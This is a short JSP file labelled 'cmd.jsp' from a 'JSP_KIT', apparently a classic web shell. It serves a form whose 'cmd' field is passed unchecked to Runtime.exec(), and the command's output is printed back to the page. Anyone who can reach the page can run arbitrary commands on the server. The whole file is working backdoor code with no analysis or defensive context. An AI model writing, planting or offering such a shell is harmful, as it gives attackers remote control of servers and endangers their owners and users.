 <%@ page import="java.util.*,java.io.*"%>
<%
//
// JSP_KIT
//
// cmd.jsp = Command Execution (unix)
//
// by: Unknown
// modified: 27/06/2003
//
%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
        out.println("Command: " + request.getParameter("cmd") + "<BR>");
        Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
        OutputStream os = p.getOutputStream();
        InputStream in = p.getInputStream();
        DataInputStream dis = new DataInputStream(in);
        String disr = dis.readLine();
        while ( disr != null ) {
                out.println(disr);
                disr = dis.readLine();
                }
        }
%>
</pre>
</BODY></HTML>